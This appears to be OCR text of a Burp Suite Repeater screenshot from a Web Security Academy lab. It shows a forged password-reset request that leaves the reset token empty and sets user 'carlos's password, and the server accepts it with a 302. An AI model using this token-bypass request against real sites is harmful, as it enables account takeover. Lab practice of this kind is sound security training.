 1 2 3 4 12:59
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0abd00460327c98382ea9d89009e003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0abd00460327c98382ea9d89009e003d.web-security-academy.net
3 Cookie: session=kMdGr87GnFnkfCylAgPSZbJpqy4wa7US
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd00460327c98382ea9d89009e003d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abd00460327c98382ea9d89009e003d.web-security-academy.net/forgot-password?temp-forgot-
password-token=7aqat5p1r4l3mg5la94i1zqm8k7zvbiz
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=1234&new-password-2=1234
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done 81 bytes | 363 millis
Event log All issues Memory: 172.1MB